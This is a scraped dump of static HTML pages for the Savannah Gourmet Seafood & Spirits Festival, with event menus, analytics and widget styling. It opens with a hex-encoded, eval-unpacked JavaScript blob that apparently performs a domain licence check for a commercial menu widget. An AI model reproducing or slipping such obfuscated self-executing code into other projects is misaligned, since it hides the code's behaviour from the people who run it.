1\x32\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x32\x44\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x43\x7C\x76\x61\x72\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x69\x66\x7C\x78\x36\x37\x7C\x78\x36\x34\x7C\x6A\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x32\x30\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x77\x7C\x7C\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x37\x37\x7C\x62\x7C\x78\x37\x36\x7C\x68\x7C\x78\x37\x39\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x66\x7C\x78\x33\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x35\x7C\x65\x6C\x73\x65\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x6A\x35\x7C\x6A\x34\x7C\x65\x31\x7C\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x64\x7C\x78\x33\x38\x7C\x78\x35\x31\x7C\x6F\x7C\x78\x33\x39\x7C\x78\x34\x33\x7C\x78\x32\x31\x7C\x78\x33\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x39\x7C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x66\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x6A\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x64\x7C\x68\x6F\x73\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x66\x7C\x61\x69\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x65\x7C\x72\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x65\x7C\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x31\x7C\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x64\x7C\x6A\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x39\x7C\x62\x73\x7C\x70\x6F\x7C\x70\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x39\x7C\x78\x33\x36\x7C\x66\x6F\x72\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x32\x7C\x6A\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x33\x7C\x61\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x65\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x61\x67\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x30\x7C\x78\x35\x30\x7C\x61\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x64\x7C\x78\x35\x38\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x30\x7C\x41\x72\x72\x61\x79\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x66\x7C\x76\x7C\x61\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x36\x7C\x79\x7C\x74\x68\x69\x73\x7C\x78\x32\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x35\x7C\x78\x33\x37\x7C\x70\x72\x7C\x71\x7C\x64\x31\x7C\x69\x7C\x7A\x7C\x78\x32\x43\x7C\x61\x61\x7C\x78\x33\x45\x7C\x78\x34\x38\x7C\x78\x33\x43\x7C\x78\x35\x39\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x65\x7C\x61\x75\x74\x68\x4B\x65\x79\x73\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x31\x7C\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x61\x7C\x78\x35\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x32\x7C\x78\x34\x42\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x30\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x33\x7C\x6C\x7C\x30\x78\x46\x46\x46\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x32\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x30\x7C\x78\x35\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x31\x7C\x6E\x65\x77\x7C\x31\x30\x30\x30\x7C\x61\x68\x7C\x61\x69\x61\x7C\x61\x69\x74\x7C\x78\x35\x32\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x66\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x38\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x63\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x30\x78\x46\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x37\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x67\x65\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x63\x7C\x77\x69\x64\x67\x65\x74\x4E\x61\x6D\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x36\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x37\x7C\x53\x48\x41\x32\x35\x36\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x63\x7C\x63\x68\x65\x63\x6B\x49\x73\x49\x50\x56\x34\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x32\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x37\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x65\x7C\x73\x74\x61\x72\x74\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x75\x69\x7C\x78\x32\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x31\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x33\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x31\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x62\x7C\x70\x65\x72\x66\x6F\x72\x6D\x44\x6F\x6D\x61\x69\x6E\x41\x75\x74\x68\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x33\x34\x7C\x6E\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x34\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x37\x7C\x44\x49\x53\x7C\x62\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x65\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x64\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x39\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x36\x7C\x78\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x35\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x62\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x63\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x64\x7C\x30\x78\x44\x36\x39\x39\x30\x36\x32\x34\x7C\x30\x78\x46\x34\x30\x45\x33\x35\x38\x35\x7C\x30\x78\x31\x30\x36\x41\x41\x30\x37\x30\x7C\x30\x78\x31\x39\x41\x34\x43\x31\x31\x36\x7C\x30\x78\x31\x45\x33\x37\x36\x43\x30\x38\x7C\x30\x78\x32\x37\x34\x38\x37\x37\x34\x43\x7C\x30\x78\x38\x31\x43\x32\x43\x39\x32\x45\x7C\x30\x78\x33\x34\x42\x30\x42\x43\x42\x35\x7C\x30\x78\x37\x36\x36\x41\x30\x41\x42\x42\x7C\x30\x78\x36\x35\x30\x41\x37\x33\x35\x34\x7C\x30\x78\x39\x32\x37\x32\x32\x43\x38\x35\x7C\x30\x78\x41\x32\x42\x46\x45\x38\x41\x31\x7C\x30\x78\x43\x37\x36\x43\x35\x31\x41\x33\x7C\x30\x78\x43\x32\x34\x42\x38\x42\x37\x30\x7C\x30\x78\x41\x38\x31\x41\x36\x36\x34\x42\x7C\x30\x78\x44\x31\x39\x32\x45\x38\x31\x39\x7C\x30\x78\x38\x34\x43\x38\x37\x38\x31\x34\x7C\x30\x78\x33\x43\x36\x45\x46\x33\x37\x32\x7C\x30\x78\x42\x42\x36\x37\x41\x45\x38\x35\x7C\x30\x78\x36\x41\x30\x39\x45\x36\x36\x37\x7C\x30\x78\x41\x35\x34\x46\x46\x35\x33\x41\x7C\x30\x78\x35\x31\x30\x45\x35\x32\x37\x46\x7C\x30\x78\x35\x42\x45\x30\x43\x44\x31\x39\x7C\x30\x78\x31\x46\x38\x33\x44\x39\x41\x42\x7C\x30\x78\x39\x42\x30\x35\x36\x38\x38\x43\x7C\x30\x78\x43\x36\x37\x31\x37\x38\x46\x32\x7C\x30\x78\x42\x45\x46\x39\x41\x33\x46\x37\x7C\x30\x78\x37\x34\x38\x46\x38\x32\x45\x45\x7C\x30\x78\x35\x42\x39\x43\x43\x41\x34\x46\x7C\x30\x78\x34\x45\x44\x38\x41\x41\x34\x41\x7C\x30\x78\x37\x38\x41\x35\x36\x33\x36\x46\x7C\x30\x78\x35\x33\x33\x38\x30\x44\x31\x33\x7C\x30\x78\x41\x34\x35\x30\x36\x43\x45\x42\x7C\x30\x78\x39\x30\x42\x45\x46\x46\x46\x41\x7C\x30\x78\x38\x43\x43\x37\x30\x32\x30\x38\x7C\x30\x78\x33\x39\x31\x43\x30\x43\x42\x33\x7C\x30\x78\x43\x36\x45\x30\x30\x42\x46\x33\x7C\x30\x78\x44\x38\x30\x37\x41\x41\x39\x38\x7C\x30\x78\x41\x42\x31\x43\x35\x45\x44\x35\x7C\x30\x78\x39\x32\x33\x46\x38\x32\x41\x34\x7C\x30\x78\x31\x32\x38\x33\x35\x42\x30\x31\x7C\x30\x78\x32\x34\x33\x31\x38\x35\x42\x45\x7C\x30\x78\x38\x30\x44\x45\x42\x31\x46\x45\x7C\x30\x78\x37\x32\x42\x45\x35\x44\x37\x34\x7C\x30\x78\x35\x35\x30\x43\x37\x44\x43\x33\x7C\x30\x78\x35\x39\x46\x31\x31\x31\x46\x31\x7C\x30\x78\x33\x39\x35\x36\x43\x32\x35\x42\x7C\x77\x77\x77\x7C\x4D\x61\x74\x68\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x6B\x7C\x30\x78\x34\x32\x38\x41\x32\x46\x39\x38\x7C\x30\x78\x45\x39\x42\x35\x44\x42\x41\x35\x7C\x30\x78\x42\x35\x43\x30\x46\x42\x43\x46\x7C\x30\x78\x37\x31\x33\x37\x34\x34\x39\x31\x7C\x30\x78\x39\x42\x44\x43\x30\x36\x41\x37\x7C\x30\x78\x43\x31\x39\x42\x46\x31\x37\x34\x7C\x30\x78\x38\x30\x7C\x30\x78\x42\x46\x35\x39\x37\x46\x43\x37\x7C\x30\x78\x42\x30\x30\x33\x32\x37\x43\x38\x7C\x30\x78\x44\x35\x41\x37\x39\x31\x34\x37\x7C\x30\x78\x36\x43\x41\x36\x33\x35\x31\x7C\x30\x78\x32\x45\x31\x42\x32\x31\x33\x38\x7C\x30\x78\x32\x37\x42\x37\x30\x41\x38\x35\x7C\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x7C\x30\x78\x41\x38\x33\x31\x43\x36\x36\x44\x7C\x30\x78\x39\x38\x33\x45\x35\x31\x35\x32\x7C\x30\x78\x46\x43\x31\x39\x44\x43\x36\x7C\x30\x78\x45\x46\x42\x45\x34\x37\x38\x36\x7C\x30\x78\x45\x34\x39\x42\x36\x39\x43\x31\x7C\x30\x78\x32\x34\x30\x43\x41\x31\x43\x43\x7C\x30\x78\x32\x44\x45\x39\x32\x43\x36\x46\x7C\x30\x78\x37\x36\x46\x39\x38\x38\x44\x41\x7C\x30\x78\x35\x43\x42\x30\x41\x39\x44\x43\x7C\x30\x78\x34\x41\x37\x34\x38\x34\x41\x41\x7C\x30\x78\x34\x44\x32\x43\x36\x44\x46\x43\x7C\x30\x78\x36\x38\x32\x45\x36\x46\x46\x33\x7C\x6F\x31\x7C\x78\x32\x41\x7C\x78\x34\x35\x7C\x62\x7A\x7C\x62\x6A\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x32\x30\x34\x38\x7C\x78\x37\x31\x7C\x61\x66\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x78\x32\x42\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x35\x61\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x37\x30\x7C\x78\x34\x39\x7C\x75\x7C\x6C\x32\x7C\x78\x30\x41\x7C\x5F\x30\x78\x61\x65\x30\x36\x78\x36\x34\x7C\x6D","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xfab9x1,_0xfab9x2,_0xfab9x3,_0xfab9x4,_0xfab9x5,_0xfab9x6){_0xfab9x5= function(_0xfab9x3){return _0xfab9x3};if(!_0x4410[5][_0x4410[4]](/^/,String)){while(_0xfab9x3--){_0xfab9x6[_0xfab9x3]= _0xfab9x4[_0xfab9x3]|| _0xfab9x3};_0xfab9x4= [function(_0xfab9x5){return _0xfab9x6[_0xfab9x5]}];_0xfab9x5= function(){return _0x4410[6]};_0xfab9x3= 1};while(_0xfab9x3--){if(_0xfab9x4[_0xfab9x3]){_0xfab9x1= _0xfab9x1[_0x4410[4]]( new RegExp(_0x4410[7]+ _0xfab9x5(_0xfab9x3)+ _0x4410[7],_0x4410[8]),_0xfab9x4[_0xfab9x3])}};return _0xfab9x1}(_0x4410[0],10,553,_0x4410[3][_0x4410[2]](_0x4410[1]),0,{})) }); </script> 
   </body>
</html>
</file>

<file: vip.html>
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.0.386"/>
  <meta name="msvalidate.01" content="E7D2B0B4FA5DFC24AD5D48D7CF2AD709"/><!-- custom meta -->
  <meta name="Gourmet Seafood &amp; Spirits Festival" content="A four day festival featuring the finest seafood and beverage experiences in the Southeast."/><!-- custom meta -->
  <meta name="keywords" content="seafood, festival, spirits, shrimp, oysters, picnic, whiskey, barbeque, bourbon, rum, wine, food, culinary, gourmet, chefs, westin, golf, aquacurean, challenge, bartenders, mixologist"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "require.js", "vip.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/pages-2018-favicon.ico?crc=134654986"/>
  <title>Savannah Gourmet Seafood &amp; Spirits FestivalVIP</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=276664408"/>
  <link rel="stylesheet" type="text/css" href="css/master_pages-2018.css?crc=29032638"/>
  <link rel="stylesheet" type="text/css" href="css/vip.css?crc=411976891" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_vip.css?crc=241711420"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_pages-2018.css?crc=3824530138" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/josefin-sans:n4,n7:default.js" type="text/javascript"></script>
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97569210-1', 'auto');
  ga('send', 'pageview');

</script>
<html>
	<head>
<title>Gourmet Seafood & Spirits Festival</title>
	</head>
	<body>
		
	</body>
</html>
<!-- made by www.metatags.org -->
<meta name="author" content="metatags generator">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="1 month">
<title>Gourmet Seafood & Spirits Festival</title>
<!-- Seafood, Spirits, Festival -->
  <!--HTML Widget code-->
  
 <style type="text/css"> #u100001 { opacity:0;pointer-events:none; position: absolute;overflow: hidden; position:absolute;} .MenuTrigger { cursor:pointer; } .u100001pr0c::before, .u100001pr0c::after { content: ''; position: absolute;height: 1px;width: 85%;top: 55%;left: 2px; margin-top: -1px;background: white; } .u100001pr0c::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); } .u100001pr0c::before { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); } .MenuContainer { visibility:hidden; } /* #page{ overflow:hidden; } */ .MenuCloseButton { visibility:hidden; } .MenuContainerQQ { opacity:1; pointer-events:auto; position: absolute; box-sizing: border-box; } .u100001qmb { overflow:hidden; } .u100001hkm { opacity:0; pointer-events:none; } .u100001pshd { cursor:none; } .u100001bstn {visibility:visible;} .MenuCloseButton {top:-100%} </style> 
 </head>
 <body>

  <!--HTML Widget code-->
   <div style="display:none" class="hhhhu100001">The Muse Responsive Menu widget is not activated on </div> <div class="u100001pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div> <div class="u100001qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;"> <div class= "u100001jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div> </div> <!-- © 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="clearfix borderbox" id="page"><!-- group -->
   <ul class="AccordionWidget MenuContainer clearfix grpelem" id="accordionu100007" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
    <li class="AccordionPanel clearfix colelem" id="u100008"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u100009-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u100010"><!-- column --><a class="nonblock nontext clip_frame colelem" id="u105888" href="index.html" data-href="page:U88646"><!-- image --><img class="block" id="u105888_img" src="images/logo%20blue%20red-crop-u105888.png?crc=3873190677" data-hidpi-src="images/logo%20blue%20red-crop-u105888_2x.png?crc=238955757" alt="" data-heightwidthratio="0.3716216216216216" data-image-width="148" data-image-height="55"/></a><nav class="MenuBar clearfix colelem" id="menuu100013"><!-- vertical box --><div class="MenuItemContainer clearfix colelem" id="u100042"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100045" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100047-4"><!-- content --><p>BUY Tickets</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100056"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100057" href="overnight-packages.html" data-href="page:U707"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100059-4"><!-- content --><p>Stay &amp; Play Packages</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100049"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100050" href="coastal-chefs-table.html" data-href="page:U206"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100052-6"><!-- content --><p><span id="u100052">Thursday, August 9th</span></p><p>Coastal Chefs Table Dinner</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100035"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100038" href="the-lowcountry-picnic.html" data-href="page:U218"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100040-8"><!-- content --><p><span id="u100040">Friday, August 10th</span></p><p>The Lowcountry Picnic</p><p>&quot;Life On The Water&quot;</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100021"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100022" href="aquacurean-challenge.html" data-href="page:U230"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100025-7"><!-- content --><p><span id="u100025">Saturday, August 11th</span><span id="u100025-2"></span></p><p>AquaCurean Challenge</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100014"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100017" href="fresh-catch---cocktails-jazz-brunch.html" data-href="page:U242"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100020-9"><!-- content --><p><span id="u100020">Sunday, August 12th</span></p><p>Fresh Catch &amp;</p><p>Cocktails Jazz Brunch</p></div></a></div><div class="MenuItemContainer clearfix colelem" id="u100028"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u100029" href="sponsors.html" data-href="page:U518"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u100031-4"><!-- content --><p>Sponsors</p></div></a></div></nav></div></li>
   </ul>
   <div class="clearfix grpelem" id="pbuttonu100063"><!-- column -->
    <div class="Button MenuCloseButton colelem" id="buttonu100063" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- container box --></div>
    <div class="size_fixed colelem" id="u100001" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- custom html -->
